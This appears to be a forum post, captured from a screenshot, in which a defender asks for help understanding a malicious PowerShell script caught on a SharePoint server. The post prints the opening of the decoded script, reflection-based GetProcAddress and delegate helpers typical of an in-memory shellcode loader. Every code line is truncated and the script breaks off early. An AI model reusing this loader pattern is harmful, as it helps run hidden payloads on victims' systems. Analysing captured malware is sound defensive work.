 Posted by u/toremygooch 5 months ago
78
Can anyone determine what this malicious code is trying to do?
We caught this trying to run on a Sharepoint server, and can't quite figure out what it's trying to do.
Obviously, do not run this at all. Also, it was base64 encoded and gzipped. It took some effort just to
get readable text.
Any help is appreciated.
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Wh
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @(
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](Ne
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
安全分析与研究